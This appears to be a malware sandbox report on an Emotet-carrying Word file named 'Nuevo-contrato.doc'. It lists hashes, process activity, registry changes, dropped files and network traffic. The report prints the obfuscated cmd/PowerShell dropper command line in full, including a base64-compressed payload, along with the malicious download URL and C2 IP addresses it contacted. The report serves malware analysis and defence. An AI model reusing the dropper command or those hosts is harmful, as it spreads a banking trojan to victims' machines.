| File name: | Nuevo-contrato.doc |
| Full analysis: | https://app.any.run/tasks/f9ad10b3-e2fe-46a5-b91f-5e08a5bd0524 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 15:32:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Juliana-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 7 16:48:00 2018, Last Saved Time/Date: Wed Nov 7 16:48:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 8C31C4839471E1EE013296AF2380EC89 |
| SHA1: | CF72C6D17E22D6B516229A57F9294B22333DCD67 |
| SHA256: | 907054EC3CCAB5AEFC7AB082F70746B8861099F32F5622F549D35AE27B1FF2BF |
| SSDEEP: | 768:V7FLVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9OkDOsDPjEed72g:VZLocn1kp59gxBK85fBt+a9LdS |
MALICIOUS
Application was dropped or rewritten from another process
- 509.exe (PID: 2372)
- 509.exe (PID: 648)
- lpiograd.exe (PID: 1392)
- lpiograd.exe (PID: 3988)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1840)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1840)
Downloads executable files from the Internet
- powershell.exe (PID: 1140)
Emotet process was detected
- lpiograd.exe (PID: 1392)
EMOTET was detected
- lpiograd.exe (PID: 3988)
Changes the autorun value in the registry
- lpiograd.exe (PID: 3988)
Connects to CnC server
- lpiograd.exe (PID: 3988)
SUSPICIOUS
Executes PowerShell scripts
- CMD.exe (PID: 2172)
Creates files in the user directory
- powershell.exe (PID: 1140)
Executable content was dropped or overwritten
- powershell.exe (PID: 1140)
- 509.exe (PID: 648)
Application launched itself
- 509.exe (PID: 2372)
Starts itself from another location
- 509.exe (PID: 648)
Connects to unusual port
- lpiograd.exe (PID: 3988)
Connects to SMTP port
- lpiograd.exe (PID: 3988)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1840)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Juliana-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:07 16:48:00 |
| ModifyDate: | 2018:11:07 16:48:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
7
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 648 | "C:\Users\admin\AppData\Local\Temp\509.exe" | C:\Users\admin\AppData\Local\Temp\509.exe | 509.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 1140 | POWerSHell ${9`QP} = [tyPE]( \"{3}{2}{1}{0}\" -F'eNt','NM','viro','En') ; ${eXeCUTiONcontexT}.\"I`NVo`kEcOMmanD\".(\"{0}{2}{1}\" -f 'invOkESC','PT','Ri' ).Invoke( ( ${9`qp}::( \"{4}{1}{3}{2}{5}{0}\" -f'E','EtEN','Ar','VIroNMENTv','G','iaBL' ).Invoke( 'VPN',( \"{0}{1}{2}\"-f'pr','o','CESs' ) ) )) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1392 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 509.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 1840 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Nuevo-contrato.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2172 | CMD cmD /c "Set vPn=(NeW-OBjeCT io.cOmPREsSIon.DEflaTeSTream( [sySTeM.iO.MEmoRystREaM] [sYSTeM.cOnvErt]::frOMbASE64sTRing( 'PZBBb8IwDIX/Sg+RAmIkO8DEiCohwZAKE5tY2TjskgaXZjRJlaaEDfHfl6Kxm/X8+dl+SKbbWIPvm+wLhItW4MgHZNNSgnYMbV/nMS6cq8aUeu8JV0EGW1lZA5E6N3Qtkwef/kwnf1TGC8mFBe7kkRNhFPWnQg2WgxtQS6743krRlK6xUFmzawRcSRXKEmo64i/vu+XoNiEKbsM9uTm1FMks9VORP6vVMGn+19aK1zXfAyka6rdPGzlQ6xSTt6qUroMnuMtQsplFcYSH94+YocXGxAj0cexAVT38iXttv4cJnACz3IQPRNFBs4WLpI7aILpnZ7/PKARGZsbr0vDdXJZwZe6i1rDLEn00B+gnwfSqsCz4HNhFcCeK8+XyCw=='),[sYStEM.io.cOMPRESSION.coMprESSionmoDE]::decompResS)^|%{NeW-OBjeCT Io.sTREamReADEr($_, [sySteM.tExt.ENcodINg]::aScIi) } ^| %{ $_.rEadTOENd( ) })^|inVOKe-EXpreSSioN&&POWerSHell ${9`QP} = [tyPE]( \"{3}{2}{1}{0}\" -F'eNt','NM','viro','En') ; ${eXeCUTiONcontexT}.\"I`NVo`kEcOMmanD\".(\"{0}{2}{1}\" -f 'invOkESC','PT','Ri' ).Invoke( ( ${9`qp}::( \"{4}{1}{3}{2}{5}{0}\" -f'E','EtEN','Ar','VIroNMENTv','G','iaBL' ).Invoke( 'VPN',( \"{0}{1}{2}\"-f'pr','o','CESs' ) ) ))" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2372 | "C:\Users\admin\AppData\Local\Temp\509.exe" | C:\Users\admin\AppData\Local\Temp\509.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
| 3988 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Norwegian with Sami Keyboard Layout Exit code: 0 Version: 5.1.2600.2180 (xpsp_sp2_rtm.040803-2158) Modules
| |||||||||||||||
Total events
1 675
Read events
1 260
Write events
410
Delete events
5
Modification events
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | g|i |
Value: 677C690030070000010000000000000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661391 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661504 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661505 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 300700000C2FB7517877D40100000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ~i |
Value: 207E69003007000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ~i |
Value: 207E69003007000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1840) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9CE7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JT4WB0EQKHA081JZTI5F.temp | — | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Local\Temp\509.exe | executable | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$evo-contrato.doc | pgc | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da90d.TMP | binary | |
MD5:— | SHA256:— | |||
| 1840 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 648 | 509.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
61
DNS requests
62
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1140 | powershell.exe | GET | 301 | 132.148.249.54:80 | http://www.amenterprise.info/RiI6wTzC | US | html | 246 b | malicious |
3988 | lpiograd.exe | GET | 200 | 47.157.181.81:443 | http://47.157.181.81:443/ | US | pgc | 52.9 Kb | malicious |
3988 | lpiograd.exe | GET | 200 | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | binary | 714 Kb | malicious |
1140 | powershell.exe | GET | 200 | 132.148.249.54:80 | http://www.amenterprise.info/RiI6wTzC/ | US | executable | 792 Kb | malicious |
3988 | lpiograd.exe | GET | 200 | 187.163.174.149:8080 | http://187.163.174.149:8080/ | MX | binary | 148 b | malicious |
3988 | lpiograd.exe | GET | 200 | 47.157.181.81:443 | http://47.157.181.81:443/whoami.php | US | text | 14 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1140 | powershell.exe | 132.148.249.54:80 | www.amenterprise.info | GoDaddy.com, LLC | US | suspicious |
3988 | lpiograd.exe | 185.102.40.53:465 | mbox.cert.legalmail.it | InfoCert S.p.A. | IT | unknown |
3988 | lpiograd.exe | 201.218.35.22:587 | mail.palmar.com.ec | Telconet S.A | EC | unknown |
3988 | lpiograd.exe | 200.14.114.12:25 | mail.distokey.cl | Gtd Internet S.A. | CL | unknown |
3988 | lpiograd.exe | 199.168.186.134:26 | mail.tausa.com.mx | HostDime.com, Inc. | US | unknown |
3988 | lpiograd.exe | 108.177.126.109:25 | pop.gmail.com | Google Inc. | US | whitelisted |
3988 | lpiograd.exe | 41.215.87.52:25 | mail.hasbahkenya.com | ACCESSKENYA GROUP LTD is an ISP serving | KE | unknown |
3988 | lpiograd.exe | 212.83.43.158:465 | amazonas.parrot-media.de | 23media GmbH | DE | unknown |
3988 | lpiograd.exe | 207.204.50.10:25 | mail.bachknives.com | Network Solutions, LLC | US | unknown |
3988 | lpiograd.exe | 58.71.60.42:25 | mail.spicrm.com | Philippine Long Distance Telephone Company | PH | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.amenterprise.info |
| malicious |
pop.emailsrvr.com |
| shared |
secure.emailsrvr.com |
| malicious |
mail.swbmail.de |
| unknown |
pop.grupopinulito.com |
| malicious |
mail.europcar.com.mx |
| unknown |
smtp.grupohycsa.com.mx |
| unknown |
mail.one.com |
| shared |
mail.palmar.com.ec |
| unknown |
mail.bachknives.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1140 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
1140 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1140 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1140 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3988 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3988 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3 ETPRO signatures available at the full report